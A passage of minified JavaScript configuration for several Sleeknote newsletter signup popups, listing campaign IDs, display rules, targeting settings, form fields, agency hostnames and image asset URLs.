"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"a9c23534-4747-49e7-8e24-e91bcaf528d0"}},images:{"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/ac962ffd-07ca-469b-bec9-783793d4eb01.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/638199555407187958.jpg":["jpg","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613699316031867.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613701254000722.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613698143062315.png":["png"]},sub:[],SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/5a0567b3-5b2f-40e9-8804-9fe4336153e5.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/5a0567b3-5b2f-40e9-8804-9fe4336153e5.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/5a0567b3-5b2f-40e9-8804-9fe4336153e5.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/5a0567b3-5b2f-40e9-8804-9fe4336153e5.html"},{CampaignId:"6ee28bc6-49de-4bfc-9275-817a9a19acb5",SplitTestId:"",campaignName:"Innovate Impact w/ Email",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"6ee28bc6-49de-4bfc-9275-817a9a19acb5",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://innovateimpact.net",summaryId:"09eb989c-72c8-49cf-b99d-a4d64d583a0a",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"7325d635-b09e-42b1-b9cd-c700ba141052"}},images:{"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/6383694f-50ec-49a0-8f64-438eb89aa710.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/ac962ffd-07ca-469b-bec9-783793d4eb01.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/638199555407187958.jpg":["jpg","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613699316031867.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613701254000722.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613698143062315.png":["png"]},sub:[],SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/6ee28bc6-49de-4bfc-9275-817a9a19acb5.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/6ee28bc6-49de-4bfc-9275-817a9a19acb5.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/6ee28bc6-49de-4bfc-9275-817a9a19acb5.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/6ee28bc6-49de-4bfc-9275-817a9a19acb5.html"},{CampaignId:"a2bd3ae2-367e-4f9d-bfb9-ce4682d8d5ff",SplitTestId:"",campaignName:"Tech Growth Labs w/ Email",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"a2bd3ae2-367e-4f9d-bfb9-ce4682d8d5ff",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://techgrowthlabs.com",summaryId:"09eb989c-72c8-49cf-b99d-a4d64d583a0a",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"dfc37e98-930f-43d0-8def-36582b7de761"}},images:{"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/dcdbfadc-6f7c-47b8-b4fe-c6296e238e83.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/6383694f-50ec-49a0-8f64-438eb89aa710.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/ac962ffd-07ca-469b-bec9-783793d4eb01.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/638199555407187958.jpg":["jpg","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613699316031867.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613701254000722.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613698143062315.png":["png"]},sub:[],SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/a2bd3ae2-367e-4f9d-bfb9-ce4682d8d5ff.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/a2bd3ae2-367e-4f9d-bfb9-ce4682d8d5ff.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/a2bd3ae2-367e-4f9d-bfb9-ce4682d8d5ff.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/a2bd3ae2-367e-4f9d-bfb9-ce4682d8d5ff.html"},{CampaignId:"da6414d3-7ada-4450-bcf6-85cd1484a3e7",SplitTestId:"",campaignName:"Catalyst Digital w/ Email",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"da6414d3-7ada-4450-bcf6-85cd1484a3e7",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://catalystdigital.biz",summaryId:"09eb989c-72c8-49cf-b99d-a4d64d583a0a",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"d7b66261-b39d-483a-8fd4-4b9453f0b560"}},images:{"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/e1f6aaca-0b3f-4b33-addf-a6eee970728b.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/f029d2a6-fc8b-4c38-b579-a0c14700d936.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/dcdbfadc-6f7c-47b8-b4fe-c6296e238e83.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/6383694f-50ec-49a0-8f64-438eb89aa710.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/ac962ffd-07ca-469b-bec9-783793d4eb01.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/638199555407187958.jpg":["jpg","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613699316031867.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613701254000722.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613698143062315.png":["png"]},sub:[],SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/da6414d3-7ada-4450-bcf6-85cd1484a3e7.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/da6414d3-7ada-4450-bcf6-85cd1484a3e7.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/da6414d3-7ada-4450-bcf6-85cd1484a3e7.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/da6414d3-7ada-4450-bcf6-85cd1484a3e7.html"},{CampaignId:"c1a91ab4-5703-4315-90e4-311fedee48fb",SplitTestId:"",campaignName:"Next Gen Visibility w/ Email",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"c1a91ab4-5703-4315-90e4-311fedee48fb",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://nextgenvisibility.com",summaryId:"09eb989c-72c8-49cf-b99d-a4d64d583a0a",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"0c7d3b1e-6ce6-4fa8-8097-899565309a63"}},images:{"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/57d19cf5-2668-4feb-8653-562846dab25c.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/e1f6aaca-0b3f-4b33-addf-a6eee970728b.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/f029d2a6-fc8b-4c38-b579-a0c14700d936.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/dcdbfadc-6f7c-47b8-b4fe-c6296e238e83.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/6383694f-50ec-49a0-8f64-438eb89aa710.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/ac962ffd-07ca-469b-bec9-783793d4eb01.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/638199555407187958.jpg":["jpg","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613699316031867.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613701254000722.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613698143062315.png":["png"]},sub:[],SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/c1a91ab4-5703-4315-90e4-311fedee48fb.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/c1a91ab4-5703-4315-90e4-311fedee48fb.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/c1a91ab4-5703-4315-90e4-311fedee48fb.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/c1a91ab4-5703-4315-90e4-311fedee48fb.html"},{CampaignId:"09fdad45-d6bc-45d5-84be-91e662bed7c6",SplitTestId:"",campaignName:"Quantum Reach w/ Email",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"09fdad45-d6bc-45d5-84be-91e662bed7c6",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://quantumreach.biz",summaryId:"09eb989c-72c8-49cf-b99d-a4d64d583a0a",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"b50ff631-d086-4719-a565-f38411e4f3ec"}},images:{"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/19ff079f-2c75-41a7-923a-9fbdaaff016e.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/57d19cf5-2668-4feb-8653-562846dab25c.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/e1f6aaca-0b3f-4b33-addf-a6eee970728b.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/f029d2a6-fc8b-4c38-b579-a0c14700d936.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/dcdbfadc-6f7c-47b8-b4fe-c6296e238e83.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/6383694f-50ec-49a0-8f64-438eb89aa710.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/ac962ffd-07ca-469b-bec9-783793d4eb01.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/638199555407187958.jpg":["jpg","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613699316031867.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613701254000722.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613698143062315.png":["png"]},sub:[],SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/09fdad45-d6bc-45d5-84be-91e662bed7c6.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/09fdad45-d6bc-45d5-84be-91e662bed7c6.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/09fdad45-d6bc-45d5-84be-91e662bed7c6.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/09fdad45-d6bc-45d5-84be-91e662bed7c6.html"},{CampaignId:"9a172fcb-2064-497e-96e5-54b6422f7119",SplitTestId:"",campaignName:"Scale Up Strategies w/ Email",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"9a172fcb-2064-497e-96e5-54b6422f7119",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://scaleupstrategies.agency",summaryId:"09eb989c-72c8-49cf-b99d-a4d64d583a0a",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"33a62fb3-3ee6-4cb0-b478-b58ea87b64d4"}},images:{"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/d3b108b0-0af8-47e7-9a4a-2153dc87f7a8.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/19ff079f-2c75-41a7-923a-9fbdaaff016e.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/57d19cf5-2668-4feb-8653-562846dab25c.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/e1f6aaca-0b3f-4b33-addf-a6eee970728b.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/f029d2a6-fc8b-4c38-b579-a0c14700d936.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/dcdbfadc-6f7c-47b8-b4fe-c6296e238e83.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/6383694f-50ec-49a0-8f64-438eb89aa710.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/ac962ffd-07ca-469b-bec9-783793d4eb01.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/638199555407187958.jpg":["jpg","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613699316031867.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613701254000722.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613698143062315.png":["png"]},sub:[],SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/9a172fcb-2064-497e-96e5-54b6422f7119.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/9a172fcb-2064-497e-96e5-54b6422f7119.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/9a172fcb-2064-497e-96e5-54b6422f7119.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/9a172fcb-2064-497e-96e5-54b6422f7119.html"},{CampaignId:"1aab5a0d-42b0-4887-bba8-6c9273f54df6",SplitTestId:"",campaignName:"Accelerate Digital w/ Email",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"1aab5a0d-42b0-4887-bba8-6c9273f54df6",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://acceleratedigital.org",summaryId:"aa88b056-dd00-4e1d-a8cb-e7055e6684ba",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"c549005a-7d55-428d-8b0c-e9d2a7718280"}},images:{"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/a4fb559c-c14f-4b95-ae23-498e9a205453.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/d3b108b0-0af8-47e7-9a4a-2153dc87f7a8.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/19ff079f-2c75-41a7-923a-9fbdaaff016e.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/57d19cf5-2668-4feb-8653-562846dab25c.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/e1f6aaca-0b3f-4b33-addf-a6eee970728b.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/f029d2a6-fc8b-4c38-b579-a0c14700d936.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/dcdbfadc-6f7c-47b8-b4fe-c6296e238e83.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/6383694f-50ec-49a0-8f64-438eb89aa710.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/ac962ffd-07ca-469b-bec9-783793d4eb01.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/638199555407187958.jpg":["jpg","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613699316031867.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613701254000722.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613698143062315.png":["png"]},sub:[],SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/1aab5a0d-42b0-4887-bba8-6c9273f54df6.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/1aab5a0d-42b0-4887-bba8-6c9273f54df6.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/1aab5a0d-42b0-4887-bba8-6c9273f54df6.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/1aab5a0d-42b0-4887-bba8-6c9273f54df6.html"},{CampaignId:"66076a60-f050-416c-ad16-6b3ccb7da463",SplitTestId:"",campaignName:"Elevate Tech w/ Email",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"66076a60-f050-416c-ad16-6b3ccb7da463",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://elevatetech.agency",summaryId:"09eb989c-72c8-49cf-b99d-a4d64d583a0a",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"40ecdc60-c5c4-479d-b2ce-ce9b7cf67513"}},images:{"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/1a7cadc1-b696-4b1e-bbe6-d559ebcafc09.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/a4fb559c-c14f-4b95-ae23-498e9a205453.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/d3b108b0-0af8-47e7-9a4a-2153dc87f7a8.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/19ff079f-2c75-41a7-923a-9fbdaaff016e.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/57d19cf5-2668-4feb-8653-562846dab25c.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/e1f6aaca-0b3f-4b33-addf-a6eee970728b.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/f029d2a6-fc8b-4c38-b579-a0c14700d936.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/dcdbfadc-6f7c-47b8-b4fe-c6296e238e83.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/6383694f-50ec-49a0-8f64-438eb89aa710.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/ac962ffd-07ca-469b-bec9-783793d4eb01.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/638199555407187958.jpg":["jpg","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613699316031867.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613701254000722.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613698143062315.png":["png"]},sub:[],SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/66076a60-f050-416c-ad16-6b3ccb7da463.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/66076a60-f050-416c-ad16-6b3ccb7da463.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/66076a60-f050-416c-ad16-6b3ccb7da463.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/66076a60-f050-416c-ad16-6b3ccb7da463.html"},{CampaignId:"0c57dc24-f8fd-4115-ad8f-9b0601c6eac5",SplitTestId:"",campaignName:"Growth Sync Media w/ Email",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"0c57dc24-f8fd-4115-ad8f-9b0601c6eac5",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://growthsyncmedia.com",summaryId:"4d7ec754-d464-47fe-ac50-24ca27654ded",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"0e14bde5-8694-4